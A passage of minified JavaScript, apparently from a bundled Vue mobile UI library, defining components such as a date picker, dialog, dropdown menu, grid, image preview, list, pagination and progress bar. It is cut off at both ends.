139h160v21H0z","data-allow-mismatch":"attribute"},null),i("path",{d:"M80 54a7 7 0 0 1 3 13v27l-2 2h-2a2 2 0 0 1-2-2V67a7 7 0 0 1 3-13z",fill:c(2),"data-allow-mismatch":"attribute"},null),i("g",{opacity:".6","stroke-linecap":"round","stroke-width":"7","data-allow-mismatch":"children"},[i("path",{d:"M64 47a19 19 0 0 0-5 13c0 5 2 10 5 13",stroke:c(3)},null),i("path",{d:"M53 36a34 34 0 0 0 0 48",stroke:c(3)},null),i("path",{d:"M95 73a19 19 0 0 0 6-13c0-5-2-9-6-13",stroke:c(3)},null),i("path",{d:"M106 84a34 34 0 0 0 0-48",stroke:c(3)},null)]),i("g",{transform:"translate(31 105)"},[i("rect",{fill:"#EBEDF0",width:"98",height:"34",rx:"2"},null),i("rect",{fill:"#FFF",x:"9",y:"8",width:"80",height:"18",rx:"1.1"},null),i("rect",{fill:"#EBEDF0",x:"15",y:"12",width:"18",height:"6",rx:"1.1"},null)])])]),g=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",{"data-allow-mismatch":"children"},[i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(5)},[d("#F2F3F5","#DCDEE0")]),i("linearGradient",{x1:"95%",y1:"48%",x2:"5.5%",y2:"51%",id:o(6)},[d("#EAEDF1","#DCDEE0")]),i("linearGradient",{y1:"45%",x2:"100%",y2:"54%",id:o(7)},[d("#EAEDF1","#DCDEE0")])]),s(),r(),i("g",{transform:"translate(36 50)",fill:"none"},[i("g",{transform:"translate(8)"},[i("rect",{fill:"#EBEDF0",opacity:".6",x:"38",y:"13",width:"36",height:"53",rx:"2"},null),i("rect",{fill:c(5),width:"64",height:"66",rx:"2","data-allow-mismatch":"attribute"},null),i("rect",{fill:"#FFF",x:"6",y:"6",width:"52",height:"55",rx:"1"},null),i("g",{transform:"translate(15 17)",fill:c(6),"data-allow-mismatch":"attribute"},[i("rect",{width:"34",height:"6",rx:"1"},null),i("path",{d:"M0 14h34v6H0z"},null),i("rect",{y:"28",width:"34",height:"6",rx:"1"},null)])]),i("rect",{fill:c(7),y:"61",width:"88",height:"28",rx:"1","data-allow-mismatch":"attribute"},null),i("rect",{fill:"#F7F8FA",x:"29",y:"72",width:"30",height:"6",rx:"1"},null)])]),m=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",null,[i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(8),"data-allow-mismatch":"attribute"},[d("#EAEDF1","#DCDEE0")])]),s(),r(),f("c"),i("path",{d:"m59 60 21 21 21-21h3l9 9v3L92 93l21 21v3l-9 9h-3l-21-21-21 21h-3l-9-9v-3l21-21-21-21v-3l9-9h3Z",fill:c(8),"data-allow-mismatch":"attribute"},null)]),w=()=>i("svg",{viewBox:"0 0 160 160"},[i("defs",{"data-allow-mismatch":"children"},[i("linearGradient",{x1:"50%",y1:"100%",x2:"50%",id:o(9)},[d("#EEE","#D8D8D8")]),i("linearGradient",{x1:"100%",y1:"50%",y2:"50%",id:o(10)},[d("#F2F3F5","#DCDEE0")]),i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(11)},[d("#F2F3F5","#DCDEE0")]),i("linearGradient",{x1:"50%",x2:"50%",y2:"100%",id:o(12)},[d("#FFF","#F7F8FA")])]),s(),r(),f("d"),i("g",{transform:"rotate(-45 113 -4)",fill:"none","data-allow-mismatch":"children"},[i("rect",{fill:c(9),x:"24",y:"52.8",width:"5.8",height:"19",rx:"1"},null),i("rect",{fill:c(10),x:"22.1",y:"67.3",width:"9.9",height:"28",rx:"1"},null),i("circle",{stroke:c(11),"stroke-width":"8",cx:"27",cy:"27",r:"27"},null),i("circle",{fill:c(12),cx:"27",cy:"27",r:"16"},null),i("path",{d:"M37 7c-8 0-15 5-16 12",stroke:c(11),"stroke-width":"3",opacity:".5","stroke-linecap":"round",transform:"rotate(45 29 13)"},null)])]),v=()=>{var b;if(t.image)return t.image();const E={error:m,search:w,network:h,default:g};return((b=E[e.image])==null?void 0:b.call(E))||i("img",{src:e.image},null)};return()=>i("div",{class:jt()},[i("div",{class:jt("image"),style:Qe(e.imageSize)},[v()]),n(),a()])}});const cd=X(Ju),Fa=new Date().getFullYear(),[Qu]=Y("date-picker"),es=ee({},ru,{columnsType:{type:Array,default:()=>["year","month","day"]},minDate:{type:Date,default:()=>new Date(Fa-10,0,1),validator:$t},maxDate:{type:Date,default:()=>new Date(Fa+10,11,31),validator:$t}});var ts=H({name:Qu,props:es,emits:["confirm","cancel","change","update:modelValue"],setup(e,{emit:t,slots:n}){const a=O(e.modelValue),l=O(!1),o=O(),c=P(()=>l.value?e.modelValue:a.value),u=y=>y===e.minDate.getFullYear(),d=y=>y===e.maxDate.getFullYear(),f=y=>y===e.minDate.getMonth()+1,s=y=>y===e.maxDate.getMonth()+1,r=y=>{const{minDate:I,columnsType:U}=e,F=U.indexOf(y),V=c.value[F];if(V)return+V;switch(y){case"year":return I.getFullYear();case"month":return I.getMonth()+1;case"day":return I.getDate()}},h=()=>{const y=e.minDate.getFullYear(),I=e.maxDate.getFullYear();return yn(y,I,"year",e.formatter,e.filter,c.value)},g=()=>{const y=r("year"),I=u(y)?e.minDate.getMonth()+1:1,U=d(y)?e.maxDate.getMonth()+1:12;return yn(I,U,"month",e.formatter,e.filter,c.value)},m=()=>{const y=r("year"),I=r("month"),U=u(y)&&f(I)?e.minDate.getDate():1,F=d(y)&&s(I)?e.maxDate.getDate():$o(y,I);return yn(U,F,"day",e.formatter,e.filter,c.value)},w=()=>{var y;return(y=o.value)==null?void 0:y.confirm()},v=()=>a.value,b=P(()=>e.columnsType.map(y=>{switch(y){case"year":return h();case"month":return g();case"day":return m();default:return[]}}));G(a,y=>{Ve(y,e.modelValue)||t("update:modelValue",y)}),G(()=>e.modelValue,(y,I)=>{l.value=Ve(I,a.value),y=cu(y,b.value),Ve(y,a.value)||(a.value=y),l.value=!1},{immediate:!0});const E=(...y)=>t("change",...y),A=(...y)=>t("cancel",...y),S=(...y)=>t("confirm",...y);return ue({confirm:w,getSelectedDate:v}),()=>i(cr,le({ref:o,modelValue:a.value,"onUpdate:modelValue":y=>a.value=y,columns:b.value,onChange:E,onCancel:A,onConfirm:S},ce(e,uu)),n)}});const dd=X(ts),[ns,Ie,Wt]=Y("dialog"),as=ee({},cn,{title:String,theme:String,width:z,message:[String,Function],callback:Function,allowHtml:Boolean,className:Ee,transition:K("van-dialog-bounce"),messageAlign:String,closeOnPopstate:p,showCancelButton:Boolean,cancelButtonText:String,cancelButtonColor:String,cancelButtonDisabled:Boolean,confirmButtonText:String,confirmButtonColor:String,confirmButtonDisabled:Boolean,showConfirmButton:p,closeOnClickOverlay:Boolean,keyboardEnabled:p,destroyOnClose:Boolean}),os=[...oo,"transition","closeOnPopstate","destroyOnClose"];var _o=H({name:ns,props:as,emits:["confirm","cancel","keydown","update:show"],setup(e,{emit:t,slots:n}){const a=O(),l=Ce({confirm:!1,cancel:!1}),o=b=>t("update:show",b),c=b=>{var E;o(!1),(E=e.callback)==null||E.call(e,b)},u=b=>()=>{e.show&&(t(b),e.beforeClose?(l[b]=!0,Ot(e.beforeClose,{args:[b],done(){c(b),l[b]=!1},canceled(){l[b]=!1}})):c(b))},d=u("cancel"),f=u("confirm"),s=Jo(b=>{var E,A;if(!e.keyboardEnabled||b.target!==((A=(E=a.value)==null?void 0:E.popupRef)==null?void 0:A.value))return;({Enter:e.showConfirmButton?f:kt,Escape:e.showCancelButton?d:kt})[b.key](),t("keydown",b)},["enter","esc"]),r=()=>{const b=n.title?n.title():e.title;if(b)return i("div",{class:Ie("header",{isolated:!e.message&&!n.default})},[b])},h=b=>{const{message:E,allowHtml:A,messageAlign:S}=e,y=Ie("message",{"has-title":b,[S]:S}),I=st(E)?E():E;return A&&typeof I=="string"?i("div",{class:y,innerHTML:I},null):i("div",{class:y},[I])},g=()=>{if(n.default)return i("div",{class:Ie("content")},[n.default()]);const{title:b,message:E,allowHtml:A}=e;if(E){const S=!!(b||n.title);return i("div",{key:A?1:0,class:Ie("content",{isolated:!S})},[h(S)])}},m=()=>i("div",{class:[Ga,Ie("footer")]},[e.showCancelButton&&i(en,{size:"large",text:e.cancelButtonText||Wt("cancel"),class:Ie("cancel"),style:{color:e.cancelButtonColor},loading:l.cancel,disabled:e.cancelButtonDisabled,onClick:d},null),e.showConfirmButton&&i(en,{size:"large",text:e.confirmButtonText||Wt("confirm"),class:[Ie("confirm"),{[Ol]:e.showCancelButton}],style:{color:e.confirmButtonColor},loading:l.confirm,disabled:e.confirmButtonDisabled,onClick:f},null)]),w=()=>i(Ml,{class:Ie("footer")},{default:()=>[e.showCancelButton&&i(fa,{type:"warning",text:e.cancelButtonText||Wt("cancel"),class:Ie("cancel"),color:e.cancelButtonColor,loading:l.cancel,disabled:e.cancelButtonDisabled,onClick:d},null),e.showConfirmButton&&i(fa,{type:"danger",text:e.confirmButtonText||Wt("confirm"),class:Ie("confirm"),color:e.confirmButtonColor,loading:l.confirm,disabled:e.confirmButtonDisabled,onClick:f},null)]}),v=()=>n.footer?n.footer():e.theme==="round-button"?w():m();return()=>{const{width:b,title:E,theme:A,message:S,className:y}=e;return i(Et,le({ref:a,role:"dialog",class:[Ie([A]),y],style:{width:ae(b)},tabindex:0,"aria-labelledby":E||S,onKeydown:s,"onUpdate:show":o},ce(e,os)),{default:()=>[r(),g(),v()]})}}});let Fn;const ls={title:"",width:"",theme:null,message:"",overlay:!0,callback:null,teleport:"body",className:"",allowHtml:!1,lockScroll:!0,transition:void 0,beforeClose:null,overlayClass:"",overlayStyle:void 0,messageAlign:"",cancelButtonText:"",cancelButtonColor:null,cancelButtonDisabled:!1,confirmButtonText:"",confirmButtonColor:null,confirmButtonDisabled:!1,showConfirmButton:!0,showCancelButton:!1,closeOnPopstate:!0,closeOnClickOverlay:!1,destroyOnClose:!1};let is=ee({},ls);function rs(){({instance:Fn}=Gn({setup(){const{state:t,toggle:n}=Kn();return()=>i(_o,le(t,{"onUpdate:show":n}),null)}}))}function us(e){return ze?new Promise((t,n)=>{Fn||rs(),Fn.open(ee({},is,e,{callback:a=>{(a==="confirm"?t:n)(a)}}))}):Promise.resolve(void 0)}const fd=e=>us(ee({showCancelButton:!0},e)),hd=X(_o),[Ro,Ut]=Y("dropdown-menu"),ss={overlay:p,zIndex:z,duration:ne(.2),direction:K("down"),activeColor:String,autoLocate:Boolean,closeOnClickOutside:p,closeOnClickOverlay:p,swipeThreshold:z},po=Symbol(Ro);var cs=H({name:Ro,props:ss,setup(e,{slots:t}){const n=bt(),a=O(),l=O(),o=O(0),{children:c,linkChildren:u}=Fe(po),d=It(a),f=P(()=>c.some(E=>E.state.showWrapper)),s=P(()=>e.swipeThreshold&&c.length>+e.swipeThreshold),r=P(()=>{if(f.value&&se(e.zIndex))return{zIndex:+e.zIndex+1}}),h=()=>{c.forEach(E=>{E.toggle(!1)})},g=()=>{e.closeOnClickOutside&&h()},m=()=>{if(l.value){const E=he(l);e.direction==="down"?o.value=E.bottom:o.value=vt.value-E.top}},w=()=>{f.value&&m()},v=E=>{c.forEach((A,S)=>{S===E?A.toggle():A.state.showPopup&&A.toggle(!1,{immediate:!0})})},b=(E,A)=>{const{showPopup:S}=E.state,{disabled:y,titleClass:I}=E;return i("div",{id:`${n}-${A}`,role:"button",tabindex:y?void 0:0,"data-allow-mismatch":"attribute",class:[Ut("item",{disabled:y,grow:s.value}),{[Ye]:!y}],onClick:()=>{y||v(A)}},[i("span",{class:[Ut("title",{down:S===(e.direction==="down"),active:S}),I],style:{color:S?e.activeColor:""}},[i("div",{class:"van-ellipsis"},[E.renderTitle()])])])};return ue({close:h,opened:f}),u({id:n,props:e,offset:o,opened:f,updateOffset:m}),ul(a,g),we("scroll",w,{target:d,passive:!0}),()=>{var E;return i("div",{ref:a,class:Ut()},[i("div",{ref:l,style:r.value,class:Ut("bar",{opened:f.value,scrollable:s.value})},[c.map(b)]),(E=t.default)==null?void 0:E.call(t)])}}});const[ds,Kt]=Y("dropdown-item"),fs={title:String,options:Le(),disabled:Boolean,teleport:[String,Object],lazyRender:p,modelValue:Ee,titleClass:Ee};var hs=H({name:ds,inheritAttrs:!1,props:fs,emits:["open","opened","close","closed","change","update:modelValue"],setup(e,{emit:t,slots:n,attrs:a}){const l=Ce({showPopup:!1,transition:!0,showWrapper:!1}),o=O(),{parent:c,index:u}=Te(po);if(!c)return;const d=E=>()=>t(E),f=d("open"),s=d("close"),r=d("opened"),h=()=>{l.showWrapper=!1,t("closed")},g=E=>{e.teleport&&E.stopPropagation()},m=(E=!l.showPopup,A={})=>{E!==l.showPopup&&(l.showPopup=E,l.transition=!A.immediate,E&&(c.updateOffset(),l.showWrapper=!0))},w=()=>{if(n.title)return n.title();if(e.title)return e.title;const E=e.options.find(A=>A.value===e.modelValue);return E?E.text:""},v=E=>{const{activeColor:A}=c.props,{disabled:S}=E,y=E.value===e.modelValue,I=()=>{S||(l.showPopup=!1,E.value!==e.modelValue&&(t("update:modelValue",E.value),t("change",E.value)))},U=()=>{if(y)return i(ve,{class:Kt("icon"),color:S?void 0:A,name:"success"},null)};return i(Wn,{role:"menuitem",key:String(E.value),icon:E.icon,title:E.text,class:Kt("option",{active:y,disabled:S}),style:{color:y?A:""},tabindex:y?0:-1,clickable:!S,onClick:I},{value:U})},b=()=>{const{offset:E}=c,{autoLocate:A,zIndex:S,overlay:y,duration:I,direction:U,closeOnClickOverlay:F}=c.props,V=un(S);let D=E.value;if(A&&o.value){const C=gl(o.value);C&&(D-=he(C).top)}return U==="down"?V.top=`${D}px`:V.bottom=`${D}px`,Ne(i("div",le({ref:o,style:V,class:Kt([U]),onClick:g},a),[i(Et,{show:l.showPopup,"onUpdate:show":C=>l.showPopup=C,role:"menu",class:Kt("content"),overlay:y,overlayProps:{duration:l.transition&&!c.opened.value?I:0},position:U==="down"?"top":"bottom",duration:l.transition?I:0,lazyRender:e.lazyRender,overlayStyle:{position:"absolute"},"aria-labelledby":`${c.id}-${u.value}`,"data-allow-mismatch":"attribute",closeOnClickOverlay:F,onOpen:f,onClose:s,onOpened:r,onClosed:h},{default:()=>{var C;return[e.options.map(v),(C=n.default)==null?void 0:C.call(n)]}})]),[[Ze,l.showWrapper]])};return ue({state:l,toggle:m,renderTitle:w}),()=>e.teleport?i(nn,{to:e.teleport},{default:()=>[b()]}):b()}});const vd=X(hs),md=X(cs),[Lo,vs]=Y("grid"),ms={square:Boolean,center:p,border:p,gutter:z,reverse:Boolean,iconSize:z,direction:String,clickable:Boolean,columnNum:ne(4)},Mo=Symbol(Lo);var gs=H({name:Lo,props:ms,setup(e,{slots:t}){const{linkChildren:n}=Fe(Mo);return n({props:e}),()=>{var a;return i("div",{style:{paddingLeft:ae(e.gutter)},class:[vs(),{[Ga]:e.border&&!e.gutter}]},[(a=t.default)==null?void 0:a.call(t)])}}});const gd=X(gs),[Es,Gt]=Y("grid-item"),bs=ee({},Ft,{dot:Boolean,text:String,icon:String,badge:z,iconColor:String,iconPrefix:String,badgeProps:Object});var ys=H({name:Es,props:bs,setup(e,{slots:t}){const{parent:n,index:a}=Te(Mo),l=sn();if(!n)return;const o=P(()=>{const{square:s,gutter:r,columnNum:h}=n.props,g=`${100/+h}%`,m={flexBasis:g};if(s)m.paddingTop=g;else if(r){const w=ae(r);m.paddingRight=w,a.value>=+h&&(m.marginTop=w)}return m}),c=P(()=>{const{square:s,gutter:r}=n.props;if(s&&r){const h=ae(r);return{right:h,bottom:h,height:"auto"}}}),u=()=>{if(t.icon)return i(Hn,le({dot:e.dot,content:e.badge},e.badgeProps),{default:t.icon});if(e.icon)return i(ve,{dot:e.dot,name:e.icon,size:n.props.iconSize,badge:e.badge,class:Gt("icon"),color:e.iconColor,badgeProps:e.badgeProps,classPrefix:e.iconPrefix},null)},d=()=>{if(t.text)return t.text();if(e.text)return i("span",{class:Gt("text")},[e.text])},f=()=>t.default?t.default():[u(),d()];return()=>{const{center:s,border:r,square:h,gutter:g,reverse:m,direction:w,clickable:v}=n.props,b=[Gt("content",[w,{center:s,square:h,reverse:m,clickable:v,surround:r&&g}]),{[mt]:r}];return i("div",{class:[Gt({square:h})],style:o.value},[i("div",{role:v?"button":void 0,class:b,style:c.value,tabindex:v?0:void 0,onClick:l},[f()])])}}});const Ed=X(ys),_a=e=>Math.sqrt((e[0].clientX-e[1].clientX)**2+(e[0].clientY-e[1].clientY)**2),Cs=e=>({x:(e[0].clientX+e[1].clientX)/2,y:(e[0].clientY+e[1].clientY)/2}),Cn=Y("image-preview")[1],Ra=2.6,ws={src:String,show:Boolean,active:Number,minZoom:ye(z),maxZoom:ye(z),rootWidth:ye(Number),rootHeight:ye(Number),disableZoom:Boolean,doubleScale:Boolean,closeOnClickImage:Boolean,closeOnClickOverlay:Boolean,vertical:Boolean};var xs=H({props:ws,emits:["scale","close","longPress"],setup(e,{emit:t,slots:n}){const a=Ce({scale:1,moveX:0,moveY:0,moving:!1,zooming:!1,initializing:!1,imageRatio:0}),l=gt(),o=O(),c=O(),u=O(!1),d=O(!1);let f=0;const s=P(()=>{const{scale:_,moveX:q,moveY:te,moving:ie,zooming:de,initializing:N}=a,k={transitionDuration:de||ie||N?"0s":".3s"};return(_!==1||d.value)&&(k.transform=`matrix(${_}, 0, 0, ${_}, ${q}, ${te})`),k}),r=P(()=>{if(a.imageRatio){const{rootWidth:_,rootHeight:q}=e,te=u.value?q/a.imageRatio:_;return Math.max(0,(a.scale*te-_)/2)}return 0}),h=P(()=>{if(a.imageRatio){const{rootWidth:_,rootHeight:q}=e,te=u.value?q:_*a.imageRatio;return Math.max(0,(a.scale*te-q)/2)}return 0}),g=(_,q)=>{var te;if(_=ge(_,+e.minZoom,+e.maxZoom+1),_!==a.scale){const ie=_/a.scale;if(a.scale=_,q){const de=he((te=o.value)==null?void 0:te.$el),N={x:de.width*.5,y:de.height*.5},k=a.moveX-(q.x-de.left-N.x)*(ie-1),R=a.moveY-(q.y-de.top-N.y)*(ie-1);a.moveX=ge(k,-r.value,r.value),a.moveY=ge(R,-h.value,h.value)}else a.moveX=0,a.moveY=d.value?f:0;t("scale",{scale:_,index:e.active})}},m=()=>{g(1)},w=()=>{const _=a.scale>1?1:2;g(_,_===2||d.value?{x:l.startX.value,y:l.startY.value}:void 0)};let v,b,E,A,S,y,I,U,F=!1;const V=_=>{const{touches:q}=_;if(v=q.length,v===2&&e.disableZoom)return;const{offsetX:te}=l;l.start(_),b=a.moveX,E=a.moveY,U=Date.now(),F=!1,a.moving=v===1&&(a.scale!==1||d.value),a.zooming=v===2&&!te.value,a.zooming&&(A=a.scale,S=_a(q))},D=_=>{const{touches:q}=_;if(l.move(_),a.moving){const{deltaX:te,deltaY:ie}=l,de=te.value+b,N=ie.value+E;if((e.vertical?l.isVertical()&&Math.abs(N)>h.value:l.isHorizontal()&&Math.abs(de)>r.value)&&!F){a.moving=!1;return}F=!0,be(_,!0),a.moveX=ge(de,-r.value,r.value),a.moveY=ge(N,-h.value,h.value)}if(a.zooming&&(be(_,!0),q.length===2)){const te=_a(q),ie=A*te/S;y=Cs(q),g(ie,y)}},C=_=>{var q;const te=(q=c.value)==null?void 0:q.$el;if(!te)return;const ie=te.firstElementChild,de=_.target===te,N=ie==null?void 0:ie.contains(_.target);!e.closeOnClickImage&&N||!e.closeOnClickOverlay&&de||t("close")},B=_=>{if(v>1)return;const q=Date.now()-U,te=250;l.isTap.value&&(q<te?e.doubleScale?I?(clearTimeout(I),I=null,w()):I=setTimeout(()=>{C(_),I=null},te):C(_):q>_l&&t("longPress"))},$=_=>{let q=!1;if((a.moving||a.zooming)&&(q=!0,a.moving&&b===a.moveX&&E===a.moveY&&(q=!1),!_.touches.length)){a.zooming&&(a.moveX=ge(a.moveX,-r.value,r.value),a.moveY=ge(a.moveY,-h.value,h.value),a.zooming=!1),a.moving=!1,b=0,E=0,A=1,a.scale<1&&m();const te=+e.maxZoom;a.scale>te&&g(te,y)}be(_,q),B(_),l.reset()},L=()=>{const{rootWidth:_,rootHeight:q}=e,te=q/_,{imageRatio:ie}=a;u.value=a.imageRatio>te&&ie<Ra,d.value=a.imageRatio>te&&ie>=Ra,d.value&&(f=(ie*_-q)/2,a.moveY=f,a.initializing=!0,Be(()=>{a.initializing=!1})),m()},J=_=>{const{naturalWidth:q,naturalHeight:te}=_.target;a.imageRatio=te/q,L()};return G(()=>e.active,m),G(()=>e.show,_=>{_||m()}),G(()=>[e.rootWidth,e.rootHeight],L),we("touchmove",D,{target:P(()=>{var _;return(_=c.value)==null?void 0:_.$el})}),ue({resetScale:m}),()=>{const _={loading:()=>i(We,{type:"spinner"},null)};return i(bo,{ref:c,class:Cn("swipe-item"),onTouchstartPassive:V,onTouchend:$,onTouchcancel:$},{default:()=>[n.image?i("div",{class:Cn("image-wrap")},[n.image({src:e.src,onLoad:J,style:s.value})]):i(To,{ref:o,src:e.src,fit:"contain",class:Cn("image",{vertical:u.value}),style:s.value,onLoad:J},_)]})}}});const[Bs,ot]=Y("image-preview"),Ss=["show","teleport","transition","overlayStyle","closeOnPopstate"],As={show:Boolean,loop:p,images:Le(),minZoom:ne(1/3),maxZoom:ne(3),overlay:p,vertical:Boolean,closeable:Boolean,showIndex:p,className:Ee,closeIcon:K("clear"),transition:String,beforeClose:Function,doubleScale:p,overlayClass:Ee,overlayStyle:Object,swipeDuration:ne(300),startPosition:ne(0),showIndicators:Boolean,closeOnPopstate:p,closeOnClickImage:p,closeOnClickOverlay:p,closeIconPosition:K("top-right"),teleport:[String,Object]};var zo=H({name:Bs,props:As,emits:["scale","close","closed","change","longPress","update:show"],setup(e,{emit:t,slots:n}){const a=O(),l=O(),o=Ce({active:0,rootWidth:0,rootHeight:0,disableZoom:!1}),c=()=>{if(a.value){const A=he(a.value.$el);o.rootWidth=A.width,o.rootHeight=A.height,a.value.resize()}},u=A=>t("scale",A),d=A=>t("update:show",A),f=()=>{Ot(e.beforeClose,{args:[o.active],done:()=>d(!1)})},s=A=>{A!==o.active&&(o.active=A,t("change",A))},r=()=>{if(e.showIndex)return i("div",{class:ot("index")},[n.index?n.index({index:o.active}):`${o.active+1} / ${e.images.length}`])},h=()=>{if(n.cover)return i("div",{class:ot("cover")},[n.cover()])},g=()=>{o.disableZoom=!0},m=()=>{o.disableZoom=!1},w=()=>i(ho,{ref:a,lazyRender:!0,loop:e.loop,class:ot("swipe"),vertical:e.vertical,duration:e.swipeDuration,initialSwipe:e.startPosition,showIndicators:e.showIndicators,indicatorColor:"white",onChange:s,onDragEnd:m,onDragStart:g},{default:()=>[e.images.map((A,S)=>i(xs,{ref:y=>{S===o.active&&(l.value=y)},src:A,show:e.show,active:o.active,maxZoom:e.maxZoom,minZoom:e.minZoom,rootWidth:o.rootWidth,rootHeight:o.rootHeight,disableZoom:o.disableZoom,doubleScale:e.doubleScale,closeOnClickImage:e.closeOnClickImage,closeOnClickOverlay:e.closeOnClickOverlay,vertical:e.vertical,onScale:u,onClose:f,onLongPress:()=>t("longPress",{index:S})},{image:n.image}))]}),v=()=>{if(e.closeable)return i(ve,{role:"button",name:e.closeIcon,class:[ot("close-icon",e.closeIconPosition),Ye],onClick:f},null)},b=()=>t("closed"),E=(A,S)=>{var y;return(y=a.value)==null?void 0:y.swipeTo(A,S)};return ue({resetScale:()=>{var A;(A=l.value)==null||A.resetScale()},swipeTo:E}),Ae(c),G([ht,vt],c),G(()=>e.startPosition,A=>s(+A)),G(()=>e.show,A=>{const{images:S,startPosition:y}=e;A?(s(+y),oe(()=>{c(),E(+y,{immediate:!0})})):t("close",{index:o.active,url:S[o.active]})}),()=>i(Et,le({class:[ot(),e.className],overlayClass:[ot("overlay"),e.overlayClass],onClosed:b,"onUpdate:show":d},ce(e,Ss)),{default:()=>[v(),w(),r(),h()]})}});let qt;const Ds={loop:!0,images:[],maxZoom:3,minZoom:1/3,onScale:void 0,onClose:void 0,onChange:void 0,vertical:!1,teleport:"body",className:"",showIndex:!0,closeable:!1,closeIcon:"clear",transition:void 0,beforeClose:void 0,doubleScale:!0,overlayStyle:void 0,overlayClass:void 0,startPosition:0,swipeDuration:300,showIndicators:!1,closeOnPopstate:!0,closeOnClickOverlay:!0,closeIconPosition:"top-right"};function ks(){({instance:qt}=Gn({setup(){const{state:e,toggle:t}=Kn(),n=()=>{e.images=[]};return()=>i(zo,le(e,{onClosed:n,"onUpdate:show":t}),null)}}))}const $s=(e,t=0)=>{if(ze)return qt||ks(),e=Array.isArray(e)?{images:e,startPosition:t}:e,qt.open(ee({},Ds,e)),qt};X(zo);const[Ts,lt,Ps]=Y("list"),Is={error:Boolean,offset:ne(300),loading:Boolean,disabled:Boolean,finished:Boolean,scroller:Object,errorText:String,direction:K("down"),loadingText:String,finishedText:String,immediateCheck:p};var Os=H({name:Ts,props:Is,emits:["load","update:error","update:loading"],setup(e,{emit:t,slots:n}){const a=O(e.loading),l=O(),o=O(),c=Eo(),u=It(l),d=P(()=>e.scroller||u.value),f=()=>{oe(()=>{if(a.value||e.finished||e.disabled||e.error||(c==null?void 0:c.value)===!1)return;const{direction:m}=e,w=+e.offset,v=he(d);if(!v.height||ct(l))return;let b=!1;const E=he(o);m==="up"?b=v.top-E.top<=w:b=E.bottom-v.bottom<=w,b&&(a.value=!0,t("update:loading",!0),t("load"))})},s=()=>{if(e.finished){const m=n.finished?n.finished():e.finishedText;if(m)return i("div",{class:lt("finished-text")},[m])}},r=()=>{t("update:error",!1),f()},h=()=>{if(e.error){const m=n.error?n.error():e.errorText;if(m)return i("div",{role:"button",class:lt("error-text"),tabindex:0,onClick:r},[m])}},g=()=>{if(a.value&&!e.finished&&!e.disabled)return i("div",{class:lt("loading")},[n.loading?n.loading():i(We,{class:lt("loading-icon")},{default:()=>[e.loadingText||Ps("loading")]})])};return G(()=>[e.loading,e.finished,e.error],f),c&&G(c,m=>{m&&f()}),Qo(()=>{a.value=e.loading}),Ae(()=>{e.immediateCheck&&f()}),ue({check:f}),we("scroll",f,{target:d,passive:!0}),()=>{var m;const w=(m=n.default)==null?void 0:m.call(n),v=i("div",{ref:o,class:lt("placeholder")},null);return i("div",{ref:l,role:"feed",class:lt(),"aria-busy":a.value},[e.direction==="down"?w:v,g(),s(),h(),e.direction==="up"?w:v])}}});const bd=X(Os),[Fs,it,pa]=Y("pagination"),wn=(e,t,n)=>({number:e,text:t,active:n}),_s={mode:K("multi"),prevText:String,nextText:String,pageCount:ne(0),modelValue:an(0),totalItems:ne(0),showPageSize:ne(5),itemsPerPage:ne(10),forceEllipses:Boolean,showPrevButton:p,showNextButton:p};var Rs=H({name:Fs,props:_s,emits:["change","update:modelValue"],setup(e,{emit:t,slots:n}){const a=P(()=>{const{pageCount:s,totalItems:r,itemsPerPage:h}=e,g=+s||Math.ceil(+r/+h);return Math.max(1,g)}),l=P(()=>{const s=[],r=a.value,h=+e.showPageSize,{modelValue:g,forceEllipses:m}=e;let w=1,v=r;const b=h<r;b&&(w=Math.max(g-Math.floor(h/2),1),v=w+h-1,v>r&&(v=r,w=v-h+1));for(let E=w;E<=v;E++){const A=wn(E,E,E===g);s.push(A)}if(b&&h>0&&m){if(w>1){const E=wn(w-1,"...");s.unshift(E)}if(v<r){const E=wn(v+1,"...");s.push(E)}}return s}),o=(s,r)=>{s=ge(s,1,a.value),e.modelValue!==s&&(t("update:modelValue",s),r&&t("change",s))};tn(()=>o(e.modelValue));const c=()=>i("li",{class:it("page-desc")},[n.pageDesc?n.pageDesc():`${e.modelValue}/${a.value}`]),u=()=>{const{mode:s,modelValue:r,showPrevButton:h}=e;if(!h)return;const g=n["prev-text"],m=r===1;return i("li",{class:[it("item",{disabled:m,border:s==="simple",prev:!0}),Xt]},[i("button",{type:"button",disabled:m,onClick:()=>o(r-1,!0)},[g?g():e.prevText||pa("prev")])])},d=()=>{const{mode:s,modelValue:r,showNextButton:h}=e;if(!h)return;const g=n["next-text"],m=r===a.value;return i("li",{class:[it("item",{disabled:m,border:s==="simple",next:!0}),Xt]},[i("button",{type:"button",disabled:m,onClick:()=>o(r+1,!0)},[g?g():e.nextText||pa("next")])])},f=()=>l.value.map(s=>i("li",{class:[it("item",{active:s.active,page:!0}),Xt]},[i("button",{type:"button","aria-current":s.active||void 0,onClick:()=>o(s.number,!0)},[n.page?n.page(s):s.text])]));return()=>i("nav",{role:"navigation",class:it()},[i("ul",{class:it("items")},[u(),e.mode==="simple"?c():f(),d()])])}});const yd=X(Rs),[ps,xn]=Y("progress"),Ls={color:String,inactive:Boolean,pivotText:String,textColor:String,showPivot:p,pivotColor:String,trackColor:String,strokeWidth:z,percentage:{type:z,default:0,validator:e=>+e>=0&&+e<=100}};var Ms=H({name:ps,props:Ls,setup(e){const t=P(()=>e.inactive?void 0:e.color),n=l=>Math.min(Math.max(+l,0),100),a=()=>{const{textColor:l,pivotText:o,pivotColor:c,percentage:u}=e,d=n(u),f=o!=null?o:`${u}%`;if(e.showPivot&&f){const s={color:l,left:`${d}%`,transform:`translate(-${d}%,-50%)`,background:c||t.value};return i("span",{style:s,class:xn("pivot",{inactive:e.inactive})},[f])}};return()=>{const{trackColor:l,percentage:o,strokeWidth:c}=e,u=n(o),d={background:l,height:ae(c)},f={width:`${u}%`,background:t.value};return i("div",{class:xn(),style:d},[i("span",{class:xn("portion",{inactive:e.inactive}),style:f},null),a()])}}});const Cd=X(Ms),[zs,wt,Vs]=Y("pull-refresh"),Vo=50,Ns=["pulling","loosing","success"],Hs={disabled:Boolean,modelValue:Boolean,headHeight:ne(Vo),successText:String,pullingText:String,loosingText:String,loadingText:String,pullDistance:z,successDuration:ne(500),animationDuration:ne(300)};var Ys=H({name:zs,props:Hs,emits:["change","refresh","update:modelValue"],setup(e,{emit:t,slots:n}){let a;const 